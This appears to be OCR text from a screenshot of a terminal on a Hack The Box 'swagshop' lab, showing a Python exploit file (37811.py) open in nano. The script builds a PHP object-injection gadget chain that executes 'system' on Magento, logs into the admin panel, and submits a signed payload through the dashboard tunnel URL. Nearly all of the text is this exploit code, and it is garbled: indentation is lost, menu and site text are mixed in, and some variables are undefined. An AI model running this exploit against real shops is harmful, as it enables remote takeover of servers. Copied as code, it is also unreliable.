 anonymous@Hackerman: ~/HTB/swagshop
anonymous@Hackerman: ~
anonymous@Hackerman: ~/HTB/swagshop
anonymous@Hackerman: ~/HTB/swagshop
anonymous@Hackerman: ~/HTB/swagshop
GNU nano 5.4 37811.py *
password = '123'
php_function = 'system'  # Note: we can only pass 1 argument to the function
install_date = 'Wed, 08 May 2019 07:23:09 +0000' #This needs to be the exact date from /app/etc/local.xml
# POP chain to pivot into call_user_exec
payload = 'O:8:\"Zend_Log\":1:{s:11:\"\00*\00_writers\";a:2:{i:0;O:20:\"Zend_Log_Writer_Mail\":4:{s:16:' \
'\"\00*\00_eventsToMail\";a:3:{i:0;s:11:\"EXTERMINATE\";i:1;s:12:\"EXTERMINATE!\";i:2;s:15:\"' \
'EXTERMINATE!!!!\";}s:22:\"\00*\00_subjectPrependText\";N;s:10:\"\00*\00_layout\";O:23:\"' \
'Zend_Config_Writer_Yaml\":3:{s:15:\"\00*\00_yamlEncoder\";s:%d:\"%s\";s:17:\"\00*\00' \
'_loadedSection\";N;s:10:\"\00*\00_config\";O:13:\"Varien_Object\":1:{s:8:\"\00*\00_data\"' \
';s:%d:\"%s\";}}s:8:\"\00*\00_mail\";O:9:\"Zend_Mail\":0:{}}i:1;i:2;}}' % (len(php_function), php_function,
len(arg), arg)
# Setup the mechanize browser and options
br = mechanize.Browser()
#br.set_proxies({"http": "localhost:8080"})
br.set_handle_robots(False)
request = br.open(target)
br.select_form(nr=0)
br.form.new_control('text', 'login[username]', {'value': username})  # Had to manually add username control.
br.form.fixup()
br['login[username]'] = username
br['login[password]'] = password
br.method = "POST"
request = br.submit()
content = request.read()
url = re.search("ajaxBlockUrl = \'(.*)\'", content)
url = url.group(1)
key = re.search("var FORM_KEY = '(.*)'", content)
key = key.group(1)
request = br.open(url + 'block/tab_orders/period/7d/?isAjax=true', data='isAjax=false&form_key=' + key)
tunnel = re.search("src=\"(.*)\?ga=", request.read())
tunnel = tunnel.group(1)
payload = base64.b64encode(payload)
gh = md5(payload + install_date).hexdigest()
exploit = tunnel + '?ga=' + payload + '&h=' + gh
try:
request = br.open(exploit)
except (mechanize.HTTPError, mechanize.URLError) as e:
print(e.read())
Downloads Certifications Training Professional Services
^G Help ^O Write Out ^W Where Is ^K Cut ^T Execute ^C Location M-U Undo M-A Set Mark M-] To Bracket M-Q Previous ^B Back ^◀ Prev Word ^A Home
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify ^_ Go To Line M-E Redo M-6 Copy ^Q Where Was M-W Next ^F Forward ^▶ Next Word ^E End